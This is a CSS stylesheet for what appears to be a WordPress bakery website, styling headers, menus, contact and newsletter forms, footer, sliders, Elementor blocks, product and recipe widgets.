[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

details,
menu {
	display: block;
}

summary {
	display: list-item;
}

canvas {
	display: inline-block;
}

template {
	display: none;
}

[hidden] {
	display: none;
}

h1 {
	font-family: 'montserratbold' !important;
	font-size: 35px;
	line-height: 35px;
}

h2 {
	font-family: 'montserratbold' !important;
	font-size: 30px;
}

h3,
h3 p {
	font-size: 18px;
	font-family: 'montserratbold' !important;
	/* line-height: 30px; */
}

h4 {
	font-size: 16px;
	font-family: 'montserratbold';
}

h5 {
	font-size: 14px;
	font-family: 'montserratbold';
}

h6 {
	font-size: 12px;
	font-family: 'montserratbold';
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
	margin: 0;
	color: #1c1c1c;
	-webkit-font-smoothing: subpixel-antialiased;
	-ms-font-smoothing: subpixel-antialiased;

}

p {
	font-size: 12px;
	font-family: 'montserratregular';
}

p,
a {
	color: #1c1c1c;
}

.no-padding-left {
	padding-left: 0px !important;
}

.no-padding-right {
	padding-right: 0px !important;
}

.container {
	outline: 0;
}

.wrapper {
	padding: 0px;
}

ul#menu-header-menu a,
.page_title h1 {
	text-transform: lowercase;
}

li.menu-item {
	list-style: none;
}

ul.langages_bloc {
	display: inline-flex;
}

li.current_page_item,
.header_menu li:hover {
	background: #fff59c;
}

/* li.menu-item.active-lang a {
	color: red;
} */


/*--------------------------------------------------------------
2.0 Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}


/*--------------------------------------------------------------
4.0 Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.nav-links:before,
.nav-links:after,
.pagination:before,
.pagination:after,
.comment-author:before,
.comment-author:after,
.widget-area:before,
.widget-area:after,
.widget:before,
.widget:after,
.comment-meta:before,
.comment-meta:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.nav-links:after,
.pagination:after,
.comment-author:after,
.widget-area:after,
.widget:after,
.comment-meta:after {
	clear: both;
}


/*--------------------------------------------------------------
5.0 Print
--------------------------------------------------------------*/

@media print {

	/* Hide elements */

	form,
	button,
	input,
	select,
	textarea,
	.navigation-top,
	.social-navigation,
	#secondary,
	.content-bottom-widgets,
	.header-image,
	.panel-image-prop,
	.icon-thumb-tack,
	.page-links,
	.edit-link,
	.post-navigation,
	.pagination.navigation,
	.comments-pagination,
	.comment-respond,
	.comment-edit-link,
	.comment-reply-link,
	.comment-metadata .edit-link,
	.pingback .edit-link,
	.site-footer aside.widget-area,
	.site-info {
		display: none !important;
	}

	.entry-footer,
	#comments,
	.site-footer,
	.single-featured-image-header {
		border: 0;
	}

	/* Font sizes */

	body {
		font-size: 12pt;
	}

	.page .panel-content .entry-title,
	.page-title,
	body.page:not(.twentyseventeen-front-page) .entry-title {
		font-size: 10pt;
	}

	/* Layout */

	.wrap {
		padding-left: 5% !important;
		padding-right: 5% !important;
		max-width: none;
	}

	/* Site Branding */

	.site-header {
		background: transparent;
		padding: 0;
	}

	.custom-header-media {
		padding: 0;
	}

	.twentyseventeen-front-page.has-header-image .site-branding,
	.twentyseventeen-front-page.has-header-video .site-branding,
	.home.blog.has-header-image .site-branding,
	.home.blog.has-header-video .site-branding {
		position: relative;
	}

	.site-branding {
		margin-top: 0;
		margin-bottom: 1.75em !important;
		/* override styles added by JavaScript */
	}

	.site-title {
		font-size: 25pt;
	}

	.site-description {
		font-size: 12pt;
		opacity: 1;
	}

	/* Posts */

	.single-featured-image-header {
		background: transparent;
	}

	.entry-meta {
		font-size: 9pt;
	}

	/* Colors */

	body,
	.site {
		background: none !important;
		/* Brute force since user agents all print differently. */
	}

	body,
	a,
	.site-title a,
	.twentyseventeen-front-page.has-header-image .site-title,
	.twentyseventeen-front-page.has-header-video .site-title,
	.twentyseventeen-front-page.has-header-image .site-title a,
	.twentyseventeen-front-page.has-header-video .site-title a {
		color: #222 !important;
		/* Make sure color schemes don't affect to print */
	}

	.entry-content blockquote.alignleft,
	.entry-content blockquote.alignright {
		font-size: 11pt;
		width: 34%;
	}

	.site-footer {
		padding: 0;
	}
}



/**  contact form **/
.wpcf7-response-output.wpcf7-mail-sent-ok {
	font-size: 14px;
	font-family: 'montserratregular';
}

.formulaire-contact {
	font-family: 'montserratbold';
	font-size: 12px;
}

.formulaire-contact br {
	display: none;
}

.formulaire-contact input,
.formulaire-contact textarea,
.formulaire-contact select {
	width: 80%;
	float: right;
	min-height: 32px;

}

.formulaire-contact select {
	text-align-last: center;
	font-family: 'montserratbold';

}

.content-kaptcha {
	width: 80%;
	float: right;
	margin-bottom: 40px;
}

.content-form {
	margin-bottom: 14px;
}

textarea.wpcf7-form-control.wpcf7-textarea {
	min-height: 201px;
}

.submit {
	position: relative;
	width: 80%;
	/* float: right; */
	display: flex;
	justify-content: center;
}

input.wpcf7-form-control.wpcf7-submit {
	width: 155px;
	height: 35px;
	left: 0;
	right: 0;
	margin: auto;
	display: block;
	background: #fff59c;
	border: none;
	font-family: 'montserratbold';
}

div#kaptcha div {
	left: 0;
	right: 0;
	margin: auto;
	display: block;
}

.label {
	width: 20%;
	float: left;
}

label {
	width: 100%;
}

.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors,
.wpcf7-response-output.wpcf7-display-none.wpcf7-spam-blocked,
.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok {
	position: relative;
	width: 80%;
	float: right;
	margin: 0;
	margin-top: 15px;
}

/**  end contact form **/

/*--------------------------------------------------------------
6.1.0 Section header
--------------------------------------------------------------*/

#top-header .logo-block {
	padding: 7px 0px 17px 23px;
}

#header {
	display: flex;
	background-image: none;
	background-size: auto;
	background-position: center;
	overflow: inherit;
}

#header .block-description h1.title {
	padding-left: 20px;
	font-family: 'Proxima Nova Rg';
	font-size: 50px;
	line-height: 35px;
	color: #501c1c;
	line-height: 1.2;
	text-align: left;
}


#header div.block-description p.description {
	line-height: 24px;
	color: #ffffff;
}

#header div.block-description .discription {
	font-size: 18px;
	color: #fff;
	line-height: 24px;
	padding-top: 23px;
}

#header div.block-form {
	background: #fff;
	padding: 37px;
	padding-bottom: 0px;
	border-radius: 16px;
	-webkit-box-shadow: 10px 10px 65px -8px rgba(0, 0, 0, 0.46);
	-moz-box-shadow: 10px 10px 65px -8px rgba(0, 0, 0, 0.46);
	box-shadow: 10px 10px 65px -8px rgba(0, 0, 0, 0.46);
}

#header div.block-form label {
	font-size: 14px;
	margin-bottom: 0px;
	line-height: 24px;
	font-family: 'Proxima Nova Rg';
}

#header div.block-form label.control:first-child {
	margin-bottom: 4px;
}

#header div.block-form label.control:last-child {
	padding-bottom: 0px;
}

.block-form select.custom-select {
	background: #fff url('../img/flech.png') no-repeat right 0.75rem center;
}

.block-form select.custom-select,
.block-form input.form-control {
	color: #838383;
	border-radius: 0;
	border: 1px solid #ced4da;
}

.form-control {
	font-size: 14px;
}

.block-form select.custom-select:focus,
.block-form input.form-control:focus {
	outline: 0;
	box-shadow: none;
}

.block-form span.custom-control-description {
	font-size: 16px;
	line-height: 20px;
	font-family: 'Proxima_Nova_Regular', sans-serif;
}

.form-group {
	margin-bottom: 16px;
}

.form-group.select-group {
	margin-bottom: 20px;
}

.control {
	font-family: arial;
	display: block;
	position: relative;
	padding-left: 30px;
	margin-bottom: 10px;
	padding-top: 4px;
	cursor: pointer;
	font-size: 16px;
}

.control input {
	position: absolute;
	z-index: -1;
	opacity: 0;
}

.control_indicator {
	position: absolute;
	top: 5px;
	left: 0;
	height: 20px;
	width: 20px;
	background: #fff;
	border: 1px solid #aaa4a4;
}

.bounceInRight {
	margin-top: 88px;
}

.control:hover input~.control_indicator,
.control input:focus~.control_indicator {
	background: #fff;
}

.control input:checked~.control_indicator {
	background: #f8f8f8;
}

.control:hover input:not([disabled]):checked~.control_indicator,
.control input:checked:focus~.control_indicator {
	background: #ffffff;
}

.control input:disabled~.control_indicator {
	background: #e6e6e6;
	opacity: 1;
	pointer-events: none;
}

.control_indicator:after {
	box-sizing: unset;
	content: '';
	position: absolute;
	display: none;
}

.control input:checked~.control_indicator:after {
	display: block;
}

.control-checkbox .control_indicator:after {
	left: 5px;
	top: 1px;
	width: 5px;
	height: 10px;
	border: solid #09a4fc;
	border-width: 0 3px 3px 0;
	transform: rotate(45deg);
}

.control-checkbox input:disabled~.control_indicator:after {
	border-color: #7b7b7b;
}

.btn-demarer {
	background-color: #187ec9;
	text-transform: uppercase;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	display: inline-block;
	cursor: pointer;
	color: #ffffff;
	font-family: 'Proxima_Nova_Semibold', sans-serif;
	font-size: 16px;
	padding: 10px 0px 10px;
	text-decoration: none;
}

.btn-demarer:hover {
	background-color: #0a7dc6;
}

.btn-demarer:active {
	position: relative;
	top: 1px;
}

/*--------------------------------------------------------------
6.2.0 Section content top
--------------------------------------------------------------*/

#top-content {
	padding-top: 55px;
	/*margin-bottom: -94px;*/
}

#top-content .block-title {
	padding-bottom: 86px;
}

#top-content .communite h3 {
	height: 108px;
}

#top-content .communite span.num {
	display: block;
	font-size: 55px;
	line-height: 49px;
	font-family: 'Proxima_Nova_Light', sans-serif;
}

#top-content .communite p {
	padding-top: 17px;
}

#top-content .block-details-cummunaute div:first-child {
	padding-right: 30px;
}

#top-content .block-details-cummunaute div:last-child {
	padding-right: 30px;
}

#top-content .espace-vide {
	height: 365px;
}

/*--------------------------------------------------------------
6.3.0 Section milleur conseille
--------------------------------------------------------------*/

#meilleur-conseille {
	padding-top: 27px;
	background: url(../img/top-content.png);
	background-repeat: no-repeat;
	padding-bottom: 80px;
}

#meilleur-conseille .meilleur-conseille {
	padding-top: 430px;
}

#meilleur-conseille h2 {
	color: #ffffff;
	font: 40px/1.25 Proxima_Nova_Semibold;
}

#meilleur-conseille p {
	padding-top: 20px;
	color: #ffffff;
}

#meilleur-conseille .col-md-6.image-left,
#meilleur-conseille .col-md-6.image-right {
	margin-top: 52px;
}

#meilleur-conseille .col-md-6 img {
	-webkit-box-shadow: 14px 19px 39px -6px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 14px 19px 39px -6px rgba(0, 0, 0, 0.2);
	box-shadow: 14px 19px 39px -6px rgba(0, 0, 0, 0.2);
	border-radius: 19px;
}

#meilleur-conseille .col-md-6.image-md-left img {
	margin-top: 105px;
}

#meilleur-conseille .col-md-6.image-md-right img {
	position: absolute;
	left: -60px;
	margin-top: 55px;
}

/*--------------------------------------------------------------
6.4.0 Section Utilisateurs
--------------------------------------------------------------*/

#utilisateurs {
	min-height: 538px;
	margin-bottom: 62px;
}

#utilisateurs .block-titre-user {
	padding-top: 110px;
}

.block-icon-user {
	padding-top: 70px;
}

.block-icon-user img {
	margin: auto;
}

.block-desc-user {
	padding-top: 25px;
	padding-left: 17%;
	padding-right: 17%;
	font-family: 'Proxima Nova Semibold', sans-serif;
	font-size: 20px;
	line-height: 28px;
	/*font-style: italic;*/
}

.block-name-user,
.block-chifer-user {
	font-family: 'Proxima Nova Semibold', sans-serif;
	font-size: 30px;
	line-height: 26px;
	/*color: #187ec9;*/
}

.block-name-user {
	padding-top: 24px;
	line-height: 40px;
}

.block-montant-user {
	font-size: 18px;
	line-height: 50px;
	text-transform: uppercase;
	padding-top: 8px;
}

li {
	font-family: 'Proxima_Nova_Regular', sans-serif;
	font-size: 16px;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-prev {
	/* background: url(../img/flech-left.png); */
	width: 38px;
	height: 70px;
	left: 0px;
	z-index: 1;
}

.slick-next,
.slick-next:hover,
.slick-next:focus {
	/* background: url(../img/flech-right.png); */
	width: 38px;
	height: 70px;
	right: 0px;
	z-index: 1;
}

/*--------------------------------------------------------------
6.5.0 Section option
--------------------------------------------------------------*/

#options {
	background: url(../img/background-bottom.jpg);
	min-height: 857px;
}

#options .options {
	min-height: 857px;
}

#options .block-option {
	min-height: 500px;
}

#options .block-option .top-option {
	min-height: 243px;
	background-color: #187ec9;
	color: #ffffff;
	padding: 20px;
	border-radius: 25px 25px 0px 0px;
}

#options .block-option .top-option .title {
	font-family: 'Proxima_Nova_Bold', sans-serif;
	font-size: 18px;
	line-height: 22px;
	height: 40px;
	text-transform: uppercase;
}

#options .block-option .top-option .description {
	padding-top: 10px;
}

#options .block-option .top-option .stat,
#options .block-option .bottom-option .stat {
	width: 100%;
	overflow: hidden;
}

#options .block-option .top-option .stat .descri,
#options .block-option .bottom-option .stat .descri {
	font-family: 'Proxima_Nova_Semibold', sans-serif;
	float: left;
	font-size: 16px;
	width: 80%;
}

#options .block-option .top-option .stat .descri span.num {
	font-family: 'Proxima_Nova_Bold', sans-serif;
	font-size: 28px;
	display: block;
	padding-top: 8px;
}

#options .block-option .top-option .stat .descri sup {
	font-family: 'Proxima_Nova_Semibold', sans-serif;
	font-size: 16px;
}

#options .block-option .top-option .stat.espace-top {
	padding-top: 12px;
}

#options .block-option .top-option .icon,
#options .block-option .bottom-option .icon {
	padding-right: 9px;
	float: left;
}

#options .block-option .bottom-option {
	background-color: #ffffff;
	height: 257px;
	padding: 20px;
	border-radius: 0px 0px 25px 25px;
	position: relative;
}

#options .block-option .bottom-option .icon-user {
	position: absolute;
	top: -45px;
	right: 23px;
}

#options .block-option .bottom-option .title {
	font-family: 'Proxima_Nova_Semibold', sans-serif;
	font-size: 18px;
	line-height: 20px;
}

#options .block-option .bottom-option .stat .descri {
	font-family: 'Proxima_Nova_Semibold', sans-serif;
	color: #187ec9;
	font-size: 16px;
}

#options .block-option .bottom-option .stat .descri span {
	text-transform: uppercase;
}

#options .block-option .bottom-option .stat .descri span {
	font-family: 'Proxima_Nova_Bold', sans-serif;
	font-size: 18px;
}

#options .block-option .bottom-option .description {
	padding-top: 7px;
}

#options .block-option .bottom-option .btn-savoir {
	padding-top: 20px;
	text-align: center;
}

#options .block-option .bottom-option .btn-savoir .btn-demarer {
	padding: 4px 0px 4px;
	width: 184px;
	font-size: 18px;
}

#options .block-option .bottom-option .btn-savoir .btn-demarer {
	background-color: #34b794;
}

#options .block-titre-user {
	padding-top: 8%;
}

.block-title h2 {
	margin-right: 15%;
	margin-left: 15%;
	text-align: center;
}

#options .list-option {
	padding-top: 83px;
}

.list-option .mx-auto {
	padding-left: 15px;
	padding-right: 15px;
}

/*--------------------------------------------------------------
6.6.0 Section top bottom
--------------------------------------------------------------*/

#top-bottom {
	min-height: 420px;
}

#top-bottom .block-title p {
	font-family: 'Proxima_Nova_Bold', sans-serif;
	font-size: 35px;
	line-height: 35px;
	color: #ffffff;
}

#top-bottom .block-btn {
	padding-top: 46px;
}

/*--------------------------------------------------------------
7.0 Single post
--------------------------------------------------------------*/

h1.entry-title {
	font-size: 42px;
	padding: 20px;
}

#install-perso,
#devlop-talent {
	display: flex;
}

#install-perso div:first-child,
#devlop-talent div:first-child {
	margin: auto;
}

#header .block-description.wpb_column.vc_column_container {
	padding-top: 88px;
}

/*--------------------------------------------------------------
7.0 Elementor override
--------------------------------------------------------------*/

/*------------------------------------------------
Begin header menu
-------------------------------------------------*/

.header_top {
	padding: 0 10px;
}

.nav-mnu {
	padding: 0;
	position: initial;
	/* background: #ffffff; */
	background: beige;
}

.btn_menu {
	border: 0;
	padding: 0;
	cursor: pointer;
}

.header_menu {
	margin: 0;
	padding: 0;
}

.menu {
	position: relative;
	padding: 0 12px;
}

.menu-mobil {
	position: absolute;
	top: 0;
	/* width: 42%; */
	width: 100%;
	left: 0;
	z-index: 10;
}

.menu-mobil .btn_menu {
	margin-top: 35px;
}

.bloc_logo {
	margin-bottom: 0;
	padding: 25px 0 0 0;
	position: relative;
}

.retrait_header {
	position: absolute;
	background: #fff59c;
	right: 0;
	top: 28px;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	max-width: 52px;
	padding: 5px 3px;
	cursor: pointer;
}

.retrait_header a {
	font-size: 7px;
	display: block;
	color: #000000;
	font-family: 'montserratbold';
}

.retrait_header img {
	margin-bottom: 3px;
	max-width: 28%;
}

.header_menu {
	padding: 0;
	list-style: none;
	margin: 0;
}

.header_menu li {
	display: block;
	margin-bottom: 10px;
	padding: 4px 1px 0;
	position: relative;
}

.header_menu li a {
	color: #1c1c1c;
	font-size: 14px;
	font-family: 'montserratbold';
	text-decoration: none;
}

.ptl-top-menu {
	display: inline-block;
	float: left;
	padding: 10px 15px;
}

.bloc_sociaux_header {
	/* display: none; */
	position: relative;
}

.bloc_sociaux_header ul {
	list-style: none;
	padding: 0;
	margin: 35px 0 0 0;
}

.bloc_sociaux_header ul li {
	display: inline-block;
}

.bloc_sociaux_header ul li {
	margin-right: 10px;
}

.bloc_sociaux_header ul li:last-child {
	margin-right: 0px;
}

.lang-item {
	display: inline;
}

.lang-item {
	list-style: none;
}

#access img {
	margin-bottom: 0px;
}

.langages_bloc {
	position: absolute;
	right: 0;
	padding: 0;
	margin: 0;
	top: 3px;
}

.langages_bloc li a {
	color: #000000;
	font-size: 8px;
	font-family: 'montserratregular';

}

.langages_bloc li::after {
	content: '/';
	margin-left: 5px;
	margin-right: 5px;
	font-size: 12px
}

.langages_bloc li:last-child::after {
	display: none;
}

.bloc_sociaux_header ul li a {
	color: #fff;
	background-color: #000;
	border: 1px solid #000;
	border-radius: 50%;
	width: 20px;
	height: 20px;
	font-size: 13px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.bloc_sociaux_header ul li a i {
	margin: auto;
}

/*------------------------------------------------
End header menu
-------------------------------------------------*/
/*------------------------------------------------
Begin footer
------------------------------------------------*/
.footer_bloc {
	background: #ad9b6b;
	text-align: center;
}

.site-footer {
	padding-bottom: 30px;
	margin-top: 17px;
	padding-right: 20px;
	padding-left: 20px;
}

.footer_bloc_1 .widget_media_image {
	/* margin: auto auto 55px; */
	margin: auto auto 10px;
}

.footer_bloc_1 .container {
	padding: 0;
}

.footer_bloc_2 strong {
	font-size: 14px;
	font-family: 'montserratbold';
	margin-bottom: 5px;
	display: block;
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
}

.footer_bloc_2 .adress_footer {
	font-size: 12px;
	font-family: 'montserratbold';
	color: #ffffff;
	line-height: 12px;
}

.adress_footer p {
	font-family: 'montserratbold';
	font-size: 12px;
}

.footer_bloc_2 .hour_footer {
	font-size: 12px;
	font-family: 'montserratregular';
	color: #ffffff;
}

.footer_bloc_2 .hour_footer strong {
	margin-bottom: 0;
}

.footer_bloc_3 {
	/* margin-top: 55px; */
	margin-top: 0;
}

.footer_bloc_3 p {
	font-size: 12px;
	color: #ffffff;
	font-family: 'montserratregular';

}

.rs_footer {
	margin-top: 15px;
	padding-left: 0;
	list-style: none;
}

.rs_footer li {
	display: inline-block;
}

.details_boutique .rs_footer a {
	color: #ffffff;
	background: #000000;
}

.rs_footer a {
	color: #ad9b6b;
	background: #ffffff;
	border-radius: 14px;
	margin-right: 9px;
	font-size: 19px;
	height: 28px;
	width: 28px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.rs_footer .tw {
	font-size: 18px;
	padding: 2px 6px;
	height: 27px;
	width: 28px;
	display: inline-block;
}

.menu_footer {
	list-style: none;
	padding: 0;
	margin: 0;
}

.menu_footer li:first-child a {
	font-family: 'montserratbold';
	background: #ffffff;
	color: #ad9b6b;
	padding: 1px;
	display: block;
	width: 104px;
	float: initial;
	text-align: center;
	margin: auto auto 20px;
}

.menu_footer li a {
	color: #ffffff;
	font-family: 'montserratregular';
	font-size: 12px;
	display: block;
	float: right;
	width: 100%;
	margin-bottom: 14px;

}

.bloc_newsletter {
	margin-top: 25px;
	margin-bottom: 32px;
}

#modal-news-letter .bloc_newsletter form {
	width: 170px;
}

#modal-news-letter li {
	font-size: 14px;
	text-align: left;
}

.bloc_newsletter form {
	position: relative;
	width: 200px;
	overflow: hidden;
	height: 35px;
	margin: auto;
	/* padding-bottom: 19px;*/
}

.bloc_newsletter input[type=submit] {
	position: absolute;
	right: 2px;
	z-index: 1;
	height: 26px;
	bottom: 0;
	top: 3px;
	border: 1px solid transparent;
	border-left: 0;
	background: #ad9b6b;
	color: #ffffff;
	font-size: 12px;
	font-family: 'montserratregular';

}



.bloc_newsletter input[type=email] {
	/* border-right: 0 !important; */
	border: 1px solid #fff;
	height: 33px;
	padding: 0 11px;
	background: #ad9b6b;
	width: 200px;
	font-size: 12px;
}

.bloc_newsletter p {
	margin-bottom: 5px;
}

.bloc_newsletter input[type=email]::placeholder {
	color: #ffffff;
	font-size: 12px;
	font-family: 'montserratregular';
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
}

.bloc_newsletter input[type=email]::-webkit-input-placeholder {
	/* Edge */
	color: #ffffff;
	font-size: 12px;
	font-family: 'montserratregular';
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
	/* */
}

.bloc_newsletter input[type=email]:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	color: #ffffff;
	font-size: 12px;
	font-family: 'montserratregular';
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
	/* */
}

.bloc_newsletter input[type=email] {
	width: 200px;
}

/*------------------------------------------------
End footer
-------------------------------------------------*/
/** begin 'Instagram Section'  **/
.owl-dots {
	display: none !important;
}

.owl-item {
	margin-right: 5px;
}

#owl-demo .item img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}


.owl-stage-outer .item {
	height: 200px;
}

/** end 'Instagram Section'  **/

/** begin slider home page  **/
.page-template-home-page .swiper-slide h2,
.page-template-home-page .slide-block .block-btn {
	display: none;
}

.page-template-home-page .slide-block {
	width: 100%;
	padding: 0;
	border: none;
	min-height: auto;
}

.page-template-home-page .swiper-container {
	width: 100%;
}

.page-template-home-page .img-slide {
	margin-bottom: 0px;
}

.page-template-home-page .background-slider {
	/* height : 450px; */
	height: 160px;
}

.page-template-home-page .swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
	position: absolute;
}

.page-template-home-page .swiper-pagination-bullet-active {
	background: #1c1c1c;
}

#slider_part {
	margin-bottom: 10px;
}

/** end  slider home page  **/

/** begin Styles for 'Template Générique' **/
.slider_interne,
.page_title {
	width: 100%;
}

.slider_interne img {
	width: 100%;
	height: auto;
	max-height: 100%;
	object-fit: cover;
}

.chapo {
	text-align: center;
	margin-top: 5px;
}

.page_title h1 {
	text-align: center;
	font-weight: bold;
	line-height: normal;
}

.page-template-default section#instagram_part {
	margin-top: 44px;
}

/** end Styles for 'Template Générique' **/

/** begin Styles for 'Article elementor' **/
.elementor-element .title_before_elementor.elementor-widget.elementor-widget-heading h2 {
	color: #000000;
	margin-top: 22px;
	margin-bottom: 13px;
	text-align: center;
}

.first_h2 {
	text-align: center;
	color: #000;
	margin-top: 12px;
	margin-bottom: 2px;
}

.title_post_elementor h3,
h3.elementor-heading-title {
	padding-bottom: 20px !important;
}

.title_post_elementor h3 {
	margin-top: 25px;
}

.elementor-widget-heading.elementor-widget-heading h3.elementor-heading-title.elementor-size-default {
	color: #1c1c1c;
}

.detail_post {
	margin-top: 15px;
}

.detail_post a {
	color: #000000;
	font-size: 12px;
	border-bottom: 1px solid grey;
	font-weight: bold;
}

.row.post_elementor {
	padding: 0;
}

/** end Styles for 'Article elementor' **/

/** Styles for 'icone elementor' **/
.elementor .icone_elementor img {
	width: inherit;
	height: auto;
}

/** Styles for 'icone elementor' **/

/** Styles for 'texts elementor' **/
.chapo p {
	font-family: 'montserratregular';
}

#article_left {
	padding-right: 24px;
}

.gold_content_bottom p {
	color: #9d8958;
	font-size: 16px;
	line-height: 22px;
	font-weight: normal;
}

.gold_content_bottom {
	padding-top: 20px;
}

.gold_content p {
	color: #9d8958;
	font-size: 16px;
	line-height: 22px;
	font-weight: normal;
	padding: 24px 0 39px 0;
}

/** end Styles for 'texts elementor' **/

/** begin Styles for Image elementor **/
.elementor img {
	width: 100%;
	height: auto;
}

.elementor .img_prod img {
	width: auto;
}

/** end Styles for Image elementor  **/

/** begin bloc retrait boutique **/
.row.widget_retrait_boutique {
	background: #fcf9cd !important;
	display: flex;
	align-items: center;
	padding: 14px 0;
	margin-top: 8px;
	margin-bottom: 19px;
}

.page-template-home-page .row.widget_retrait_boutique {
	margin-top: 20px;
	margin-bottom: 20px;
}

.class-retrait-boutique p {
	font-size: 20px;
	line-height: 22px;
	font-family: 'montserratbold';
}

.p-retrait-boutique p {
	font-size: 12px;
	line-height: 16px;
	font-family: 'montserratregular';
}

.title_retrait_boutique h3 {
	font-size: 18px;
	line-height: 18px;
}

.icone_widget img {
	width: inherit !important;

}

.icone_widget p {
	text-align: center;
}

.title_retrait_boutique a,
.title_retrait_boutique a:hover {
	text-decoration: none;
	cursor: pointer;
}

/** End bloc retrait boutique **/

/** page on parle de nous **/
.row.post-actu:hover {
	background: #fff59c;
}

.row.post-actu p.savoirplus {
	display: none;
}

.row.post-actu:hover p.savoirplus {
	display: block;
}

.row.post-actu {
	margin: 0 10px;
}

.page-template-template-actualite img.img_actualite {
	width: 90px;
}

/** End page on parle de nous **/

/** Style for bloc jaune elementor **/
.bloc_jaune_pain_chamb {
	margin-top: 33px;
	background: #fff59c;
	padding: 20px 0;
}

.elementor-section-stretched.bloc_jaune_pain_chamb h2 {
	font-size: 26px;
	text-align: left;
	color: #000000 !important;
	padding-bottom: 30px;

	margin-top: 29px;
}

.bloc_jaune_pain_chamb .elementor-column-wrap {
	padding: 0px 10px !important;
}

#bloc_jaune {
	text-align: center;
	background: #fff59c;
}

#bloc_jaune .elementor-element {
	display: flex;
	flex-direction: column;
	justify-content: center;
}

.ville p {
	font-size: 30px;
	font-weight: bold;
	padding-bottom: 10px;
	font-family: 'montserratbold';
}

.mailPhone p,
.bold {
	font-family: 'montserratbold';
}

#bloc_jaune .horaire {
	padding-top: 18px;
}

.img-460 .elementor-image,
.img-460 .elementor-image img {
	height: 460px;
}

.img-270 .elementor-image,
.img-270 .elementor-image img {
	height: 270px;
}

/** end Style for bloc jaune elementor **/

/*Begin widget produit pain chambilland */
.page_title {
	margin-top: 5px;
}

.widget_product_title h2 {
	margin-bottom: 13px;

}

.desc_category p {
	max-width: 600px;
	margin: auto auto 22px;
}

.page-template-pain_chambelland .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
	padding: 0;
}

.produit {
	margin-bottom: 30px;
	padding-bottom: 53px;
}

.retrait_produit {
	position: absolute;
	bottom: 0;
}

.produit h3 {
	margin-top: 15px;
	min-height: 28px;
}

.produit p {
	font-family: 'montserratregular';
	font-size: 12px;
	color: #1c1c1c;
	margin-top: 18px;
}

/* .produit .retrait_produit{
	background: #fff59c;
	padding: 8px 5px 8px 10px;
	font-size: 13px;
	color: #000000;
	font-family: 'montserratbold';
	margin-top: 18px;
	height: 33px;
	display: inline-block;
} */
.img_product_retrait {
	width: auto !important;
	margin-right: 9px;
	margin-top: -4px;
}

.bloc_product_row {
	margin: -21px -20px;
}

.img_prod {
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	text-align: center;
}

a.link_cat_allergene {
	font-weight: initial;
	font-family: montserratregular;
	font-size: 12px;
	padding-left: 7px;
	text-decoration: underline;
}

.col-md-12.allergene {
	display: inline-flex;
	margin: 17px 0 14px;
}

.dispo_order_link:hover {
	text-decoration: none;
	cursor: auto;
}

/*End widget produit pain chambilland */

/*Begin widget recette */
#recette_p .row_recette {
	padding: 0 !important;
}

.invalid-mail-recette,
.valid-mail-recette {
	color: #fff;
	position: absolute;
	left: 0;
}

.h2_recette {
	margin-top: 21px;
	margin-bottom: 15px;
}

.bloc_recette h3 {
	color: #000000;
	margin-top: 10px;
	margin-bottom: 8px;
}

.bloc_recette p {
	font-family: 'montserratregular';
	font-size: 12px;
}

.img_recette .icon_play {
	position: absolute;
	left: 43%;
	top: 41%;
}

.img_recette .icon_play img {
	height: auto !important;
}

.icon_play a {
	opacity: 0;
	position: absolute;
	left: 0;
	width: 44px;
	height: 44px;
}

.icon_play_home a {
	opacity: 0;
	position: absolute;
	left: 17px;
	width: 62px;
	height: 63px;
}

.img_recette .icon_play_home {
	position: absolute;
	left: calc(50% - 43px);
	top: calc(50% - 35px);
	padding: 8px 13px 8px 16px;
}

.icon_play_home img {
	min-width: auto;
	height: auto !important;
}

.img_recette_home img {
	/* max-height: 347px; */
}

